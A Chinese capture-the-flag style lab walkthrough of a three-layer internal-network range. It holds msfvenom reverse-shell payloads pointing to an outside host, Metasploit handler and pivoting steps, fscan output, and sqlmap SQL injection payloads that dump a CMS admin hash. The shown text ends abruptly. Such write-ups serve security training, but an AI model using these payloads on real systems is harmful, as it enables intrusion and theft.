靶机渗透-CFS三层靶机
三层CFS打靶记录
题目网段:172.25.0.1/24
centos->ubuntu->windows7
前置知识
对于内网渗透必不可少的就是内网代理,往往内网渗透题目本身难度低于平常的CTF题目,主要难点就是对当前内网拓扑的认知以及对代理和隧道的了解。
正向连接使用场景:
我们的攻击机在内网环境,被攻击机是外网环境,由于被攻击机无法主动连接到我们的主机,所以就必须我们主动连接被攻击机了。但是这里经常遇到的问题是,被攻击机上开了防火墙,只允许访问指定的端口,比如被攻击机只对外开放了80端口。那么,我们就只能设置正向连接80端口了,这里很有可能失败,因为80端口上的流量太多了。反向连接使用场景:
我们的主机和被攻击机都是在外网或者都是在内网,这样被攻击机就能主动连接到我们的主机了。如果是这样的情况,建议使用反向连接,因为反向连接的话,即使被攻击机开了防火墙也没事,防火墙只是阻止进入被攻击机的流量,而不会阻止被攻击机主动向外连接的流量。
在线下赛等断网过程中的内网渗透题目中,往往是我们可以访问到靶机,但靶机访问不到我们,这种情况就需要进行正向连接来代理。
而在通网的情况下,我们一般会用反向连接,因为这个时候靶机通网,我们用自己的VPS做中间人进行代理,也就是靶机能访问到VPS地址。
在MSF中常用的几个连接功能如下【windows】
windows/meterpreter/bind_tcp       #正向连接
windows/meterpreter/reverse_tcp    #反向连接,常用
windows/meterpreter/reverse_http   #通过监听80端口反向连接
windows/meterpreter/reverse_https  #通过监听443端口反向连接
生成马子
msfvenom -p windows/meterpreter/bind_tcp -f exe -o shy.exe //正向msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=47.101.170.17 LPORT=7005 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf /反向msfvenom -p linux/x64/meterpreter/bind_tcp -f elf >shell.elf //正向MSF获取权限之后经常使用的操作
首先生成木马之后启动MSF使用对应功能进行监听
【以下举例为反向代理的】
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.178.128
不出意外的话会出意外,要是真没意外的话那就是接受到会话了
后续操作如下
在拿到meterpreter权限之后,我们可以 run get_local_subnets 查看一下网络中的路由信息,也就是看一下双网卡或者多网卡,以便进行后渗透
meterpreter > run get_local_subnetsMSF本身就可以进行内网代理,比如在看路由信息的时候看到了多个路由,这个时候就可以选择对应路由
【往session里面添加一条239网段的路由】
meterpreter > run autoroute -s 192.168.239.0/24确保路由添加完成可以用下面的命令进行验证
run autoroute -p //查看session中的路由是否添加成功。显示存在之后就可以进行sosck5代理操作了
msf5 exploit(multi/handler) > use auxiliary/server/socks5配置好IP之后启动即可,然后用proxychains即可进行代理操作
假设这里是多层内网,已经到第二层了,刚才的第一层可以看到是使用的反向代理,这里反向代理就行不通了,因为靶机访问不到我们,我们能访问到它,这就需要用到正向代理
正向代理中攻击机就会去主动寻找靶机服务器,这个时候我们应为做了一个socks5的代理,我们的流量会通过kali的ip的1080端口代理给边缘机,然后边缘机中是存在对应路由的,所以我们可以正常进行连接
【生成正向马】
msfvenom -p linux/x64/meterpreter/bind_tcp lport=1234 -f elf >shell2.elf然后配置监听
【注意这里msf本身就需要在启动的时候走代理,也就是利用proxychains】
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 1234
msf5 exploit(multi/handler) > set rhost 192.168.239.129
然后接收到会话,第二层内网靶机也算是拿到了,之后的内网就和第二层一样,加路由信息,然后socks5代理添加信息之后,msf继续启动代理msf,然后打就行了。
拓扑图

1.centos
首先连上VPN之后使用fscan扫描该网段,查看开放服务

TP5直接RCE,工具一把梭

查看配置信息
(www:/www/wwwroot/ThinkPHP/public) $ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.25.0.13  netmask 255.255.255.0  broadcast 172.25.0.255
        inet6 fe80::acca:f61:c018:bdc1  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:97:9d:e7  txqueuelen 1000  (Ethernet)
        RX packets 302956  bytes 23803651 (22.7 MiB)
        RX errors 0  dropped 10  overruns 0  frame 0
        TX packets 299515  bytes 24680001 (23.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.22.11  netmask 255.255.255.0  broadcast 192.168.22.255
        inet6 fe80::5ca2:59dc:801:2e2f  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:97:9d:f1  txqueuelen 1000  (Ethernet)
        RX packets 203  bytes 51720 (50.5 KiB)
        RX errors 0  dropped 22  overruns 0  frame 0
        TX packets 567  bytes 93531 (91.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4612  bytes 395473 (386.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4612  bytes 395473 (386.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
        ether 52:54:00:5a:99:42  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(www:/www/wwwroot/ThinkPHP/public) $ uname -a
Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
发现有多个网卡,这个时候将fscan传进去分别扫描一下发现没啥新服务
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.25.0.13     is alive
(icmp) Target 172.25.0.1      is alive
[*] Icmp alive hosts len is: 2
172.25.0.13:3306 open
172.25.0.13:80 open
172.25.0.1:22 open
172.25.0.13:22 open
172.25.0.13:21 open
172.25.0.13:888 open
172.25.0.13:8888 open
[*] alive ports len is: 7
start vulscan
[*] WebTitle: http://172.25.0.13:888    code:404 len:548    title:404 Not Found
[*] WebTitle: http://172.25.0.13:8888   code:302 len:219    title:Redirecting... 跳转url: http://172.25.0.13:8888/login
[*] WebTitle: http://172.25.0.13:8888/login code:200 len:946    title:安全入口校验失败
[*] WebTitle: http://172.25.0.13        code:200 len:931    title:None
[+] http://172.25.0.13 poc-yaml-thinkphp5-controller-rce
[+] http://172.25.0.13 poc-yaml-thinkphp5023-method-rce poc1
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.22.11 is alive
(icmp) Target 192.168.22.22 is alive
[*] Icmp alive hosts len is: 2
192.168.22.22:3306 open
192.168.22.11:3306 open
192.168.22.22:80 open
192.168.22.22:22 open
192.168.22.11:80 open
192.168.22.22:21 open
192.168.22.11:22 open
192.168.22.11:21 open
192.168.22.22:888 open
192.168.22.11:888 open
192.168.22.22:8888 open
192.168.22.11:8888 open
[*] alive ports len is: 12
start vulscan
[*] WebTitle: http://192.168.22.11:888 code:404 len:548 title:404 Not Found
[*] WebTitle: http://192.168.22.11:8888 code:302 len:219 title:Redirecting... 跳转url: http://192.168.22.11:8888/login
[*] WebTitle: http://192.168.22.11:8888/login code:200 len:946 title:安全入口校验失败
[*] WebTitle: http://192.168.22.11 code:200 len:931 title:None
[*] WebTitle: http://192.168.22.22:888 code:404 len:548 title:404 Not Found
[*] WebTitle: http://192.168.22.22:8888 code:302 len:219 title:Redirecting... 跳转url: http://192.168.22.22:8888/login
[*] WebTitle: http://192.168.22.22:8888/login code:200 len:946 title:安全入口校验失败
[+] http://192.168.22.11 poc-yaml-thinkphp5-controller-rce
[+] http://192.168.22.11 poc-yaml-thinkphp5023-method-rce poc1start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.122.1 is alive
[*] Icmp alive hosts len is: 1
192.168.122.1:3306 open
192.168.122.1:80 open
192.168.122.1:22 open
192.168.122.1:21 open
192.168.122.1:888 open
192.168.122.1:8888 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle: http://192.168.122.1 code:200 len:1326 title:没有找到站点
[*] WebTitle: http://192.168.122.1:888 code:404 len:548 title:404 Not Found
[*] WebTitle: http://192.168.122.1:8888 code:302 len:219 title:Redirecting... 跳转url: http://192.168.122.1:8888/login
[*] WebTitle: http://192.168.122.1:8888/login code:200 len:946 title:安全入口校验失败2.Ubuntu
涉及内网基本都会涉及MSF或者CS,在当前环境下拿到权限的还是linux系统,所以一般肯定会用到MSF
KALI启动msf,配置好IP和端口后生成恶意elf进行上线
KALI信息
┌──(kali㉿kali)-[~/桌面]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 02:42:ff:b4:a5:81  txqueuelen 0  (Ethernet)
        RX packets 186  bytes 5208 (5.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 720 (720.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.19.234.58  netmask 255.255.0.0  broadcast 172.19.255.255
        inet6 fe80::20c:29ff:fe13:5032  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:13:50:32  txqueuelen 1000  (Ethernet)
        RX packets 14763  bytes 3602117 (3.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6189  bytes 505399 (493.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 371  bytes 31298 (30.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 371  bytes 31298 (30.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

veth87dcae8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::945b:a4ff:fe16:f4cd  prefixlen 64  scopeid 0x20<link>
        ether 96:5b:a4:16:f4:cd  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 56  bytes 9416 (9.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
生成恶意ELF
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=47.101.170.17 LPORT=7005 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf生成之后需要开启msf的监听模块
root@kali:~# msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
msf5 exploit(multi/handler) > set lport 1234
msf5 exploit(multi/handler) > options
msf5 exploit(multi/handler) > run
走到这里的时候shell一直弹不上【后边隔几天又试了一次可以了,当时估计是网络不好吧】
决定不走msf了,直接使用哥斯拉的HTTP代理,然后上传fscan扫描其他网卡查看其他服务【后边还是用到msf了,反向】
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.22.11   is alive
(icmp) Target 192.168.22.22   is alive
[*] Icmp alive hosts len is: 2
192.168.22.11:80 open
192.168.22.22:22 open
192.168.22.22:80 open
192.168.22.11:22 open
192.168.22.22:21 open
192.168.22.11:21 open
192.168.22.22:3306 open
192.168.22.11:3306 open
192.168.22.22:888 open
192.168.22.11:888 open
192.168.22.22:8888 open
192.168.22.11:8888 open
[*] alive ports len is: 12
start vulscan
[*] WebTitle: http://192.168.22.11:888  code:404 len:548    title:404 Not Found
[*] WebTitle: http://192.168.22.11:8888 code:302 len:219    title:Redirecting... 跳转url: http://192.168.22.11:8888/login
[*] WebTitle: http://192.168.22.11:8888/login code:200 len:946    title:安全入口校验失败
[*] WebTitle: http://192.168.22.22:888  code:404 len:548    title:404 Not Found
[*] WebTitle: http://192.168.22.22:8888 code:302 len:219    title:Redirecting... 跳转url: http://192.168.22.22:8888/login
[*] WebTitle: http://192.168.22.22:8888/login code:200 len:946    title:安全入口校验失败
[*] WebTitle: http://192.168.22.11      code:200 len:931    title:None
[*] WebTitle: http://192.168.22.22      code:200 len:7093   title:Target 2 - Powered By BageCMS
[+] InfoScan:http://192.168.22.22      [CMS]
发现有个CMS,直接HTTP代理进行访问

访问robots.txt得到后台路径
#
# robots.txt for BageCMS
#
User-agent: *
Disallow: /admini/
Disallow: /index.php?r=admini*
同时源码注释有个注入点
</div>
<!-- Hint:SQL注入点:/index.php?r=vul&keyword=1>
</body>
</html>
通过SQLMAP直接找到管理员账密:admin/123qwe进入后台
sqlmap identified the following injection point(s) with a total of 4136 HTTP(s) requests:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: r=vul&keyword=1' AND 3559=(SELECT (CASE WHEN (3559=3559) THEN 3559 ELSE (SELECT 4868 UNION SELECT 9113) END))-- -

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=vul&keyword=1' AND (SELECT 6923 FROM(SELECT COUNT(*),CONCAT(0x7178787071,(SELECT (ELT(6923=6923,1))),0x7170706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hbZP

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: r=vul&keyword=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=vul&keyword=1' AND (SELECT 6536 FROM (SELECT(SLEEP(5)))FKQc)-- nmcJ

    Type: UNION query
    Title: Generic UNION query (NULL) - 39 columns
    Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178787071,0x616b44664b55736c5a4d52574f4776795a6f5868657a4d41764e466f66426b534752725446645349,0x7170706b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[05:00:04] [INFO] the back-end DBMS is MySQL


[05:00:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL >= 5.0
[05:00:51] [INFO] fetching database names
available databases [3]:
[*] bagecms
[*] information_schema
[*] test


[05:01:09] [INFO] fetching tables for database: 'bagecms'
Database: bagecms
[18 tables]
+-------------------+
| bage_ad           |
| bage_admin        |
| bage_admin_group  |
| bage_admin_logger |
| bage_attr         |
| bage_attr_val     |
| bage_catalog      |
| bage_config       |
| bage_link         |
| bage_page         |
| bage_post         |
| bage_post_2tags   |
| bage_post_album   |
| bage_post_comment |
| bage_post_tags    |
| bage_question     |
| bage_special      |
| bage_upload       |
+-------------------+


[05:03:13] [INFO] fetching columns for table 'bage_admin' in database 'bagecms'
Database: bagecms
Table: bage_admin
[15 columns]
+-----------------+----------------------+
| Column          | Type                 |
+-----------------+----------------------+
| create_time     | int(10)              |
| email           | varchar(100)         |
| group_id        | smallint(5) unsigned |
| id              | int(10) unsigned     |
| last_login_ip   | char(15)             |
| last_login_time | int(10)              |
| login_count     | int(10) unsigned     |
| mobile          | varchar(20)          |
| notebook        | text                 |
| password        | char(32)             |
| qq              | varchar(15)          |
| realname        | varchar(100)         |
| status_is       | enum('Y','N')        |
| telephone       | varchar(20)          |
| username        | char(50)             |
+-----------------+----------------------+


Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
直接RCE
